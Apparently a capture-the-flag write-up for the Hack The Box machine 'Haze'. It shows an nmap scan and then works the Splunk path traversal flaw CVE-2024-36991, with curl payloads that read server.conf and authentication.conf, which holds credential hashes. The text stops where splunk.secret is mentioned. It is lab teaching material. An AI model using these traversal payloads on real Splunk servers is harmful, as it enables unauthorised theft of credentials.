Haze [Hard]
Haze [Hard]
🤨 Enumeration :-
Just a Normal nmap scan
1
nmap -T4 -vv -sC -sV -oN nmap/intial 10.10.11.61
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
# Nmap 7.94SVN as: /usr/lib/nmap/nmap -T4 -vv -sC -sV -oN nmap/intial 10.10.11.61
Nmap scan report for 10.10.11.61
Host is up, received reset ttl 127 (0.27s latency).
Scanned at 2025-03-30 06:01:12 IST for 72s
Not shown: 986 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-03-30 03:02:20Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxz...<SNIP>...hQ==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzCCB...<SNIP>...vkuhQ==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzCCB...<SNIP>...4Wg0w+/6ivkuhQ==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Issuer: commonName=haze-DC01-CA/domainComponent=haze
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:12:20
| Not valid after: 2026-03-05T07:12:20
| MD5: db18:a1f5:986c:1470:b848:35ec:d437:1ca0
| SHA-1: 6cdd:5696:f250:6feb:1a27:abdf:d470:5143:3ab8:5d1f
| -----BEGIN CERTIFICATE-----
| MIIFxzC...<SNIP>...+4Wg0w+/6ivkuhQ==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
8000/tcp open http syn-ack ttl 127 Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-favicon: Unknown favicon MD5: E60C968E8FF3CC2F4FB869588E83AFC6
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
8088/tcp open ssl/http syn-ack ttl 127 Splunkd httpd
|_http-server-header: Splunkd
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/emailAddress=support@splunk.com/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
| SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| -----BEGIN CERTIFICATE-----
| MIIDMjCCAhoCCQ...<SNIP>...dvRYrviscPCBkphjo9x0qDdj
| 3EhgaH2L
|_-----END CERTIFICATE-----
| http-robots.txt: 1 disallowed entry
|_/
8089/tcp open ssl/http syn-ack ttl 127 Splunkd httpd
|_http-title: splunkd
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US/emailAddress=support@splunk.com/localityName=San Francisco
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-05T07:29:08
| Not valid after: 2028-03-04T07:29:08
| MD5: 82e5:ba5a:c723:2f49:6f67:395b:5e64:ed9b
| SHA-1: e859:76a6:03da:feef:c1ab:9acf:ecc7:fd75:f1e5:1ab2
| -----BEGIN CERTIFICATE-----
| MIIDMjCCAhoCCQCtNoIdTvT...<SNIP>...7Ns47BkNzA1gedvRYrviscPCBkphjo9x0qDdj
| 3EhgaH2L
|_-----END CERTIFICATE-----
| http-robots.txt: 1 disallowed entry
|_/
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 46282/tcp): CLEAN (Couldn't connect)
| Check 2 (port 18830/tcp): CLEAN (Couldn't connect)
| Check 3 (port 26877/udp): CLEAN (Failed to receive data)
| Check 4 (port 63173/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-03-30T03:03:13
|_ start_date: N/A
|_clock-skew: 2h31m01s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
So we see a Splunk Enterprise Login page
Splunk Enterprise is a powerful data analytics platform used to collect, index, and analyze machine-generated data (like logs) in real time. Companies use it for monitoring, troubleshooting, and securing their IT infrastructure, helping quickly detect issues and respond to threats.
1
http://haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F

Splunk Atom Feed: splunkd refers to a special kind of Atom web feed provided by Splunk’s splunkd (the core Splunk service) that delivers real-time updates about internal events, system logs, or search results.
- It’s typically used by external tools, dashboards, or integrations to subscribe and pull updates from Splunk in a structured XML format.
- Useful in automation, monitoring, or third-party applications to track alerts, job statuses, or internal events without needing direct user interaction.
1
https://haze.htb:8089/
Splunk build = 9.2.1
So we can search vulnerabilites on this because we got the version
1
https://advisory.splunk.com/advisories



There is a Path Traversal Vulnerability [CVE-2024-36991]
There was a POC exploit
https://github.com/bigb0x/CVE-2024-36991
What Is It?
- CVE‑2024‑36991 is a path traversal vulnerability found in Splunk Enterprise running on Windows.
- The flaw, located in the
/modules/messaging/endpoint with Splunk Web enabled, lets unauthenticated attackers exploit the way Splunk processes file paths. Because of how Python’sos.path.joinworks, attackers can bypass restrictions and peek into files they shouldn’t access — such as sensitive system files.
1

python3 CVE-2024-26991.py -u http://haze.htb:8000

Reads the Splunk server configuration file (server.conf) using path traversal
1

curl -k "http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/system/local/server.conf"
Reads the authentication configuration file (authentication.conf) that may contain hashed credentials
1
curl -s "http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/system/local/authentication.conf"

Reads the splunk.secret key used to encrypt/decrypt stored credentials
1
